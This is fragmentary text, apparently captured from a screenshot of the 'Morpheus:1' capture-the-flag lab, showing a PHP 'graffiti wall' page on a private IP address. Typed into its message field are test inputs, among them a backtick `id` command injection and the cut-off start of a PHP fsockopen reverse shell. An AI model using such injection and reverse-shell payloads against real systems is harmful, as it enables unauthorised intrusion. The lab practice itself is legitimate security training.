 192.168.253.193/graffiti.php
192.168.253.193/graffiti.txt
Morpheus:1
不安全 192.168.253.193/graffiti.php
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
123
123
`id`
>?
>?
echo "123"
Enter message:
Message
php -r '$sock=fsockopen("1
Post